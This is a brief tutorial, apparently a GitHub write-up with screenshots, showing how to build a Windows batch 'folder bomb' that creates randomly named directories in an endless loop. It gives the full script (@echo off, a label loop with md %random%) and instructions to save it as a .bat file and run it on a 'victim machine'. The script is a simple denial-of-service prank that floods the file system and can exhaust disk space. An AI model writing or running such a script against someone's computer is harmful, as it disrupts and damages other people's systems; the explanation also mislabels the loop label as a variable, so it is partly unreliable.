**A SIMPLE BATCH PROGRAM**

To create random folders continuously!

Folder_bomb

**steps**

-Open notepad in a folder.



-now in this notepad we will write a simple batch program to create random folders continuously!

**Type:**

@echo off

:x

md %random%

goto x



**Explatnation:**

So @echo off is used to prevent echoing all commands in a batch file, then we just created a variable x and md command is used to create a new directory so we are giving random names to make directory in a continuous loop !!

-then save the file as folder_bomb with .bat extension and as all files type



Victim machine: windows 10:



* Click on the batch file
* 
* 

-so a folder bomb batch file is successfully created !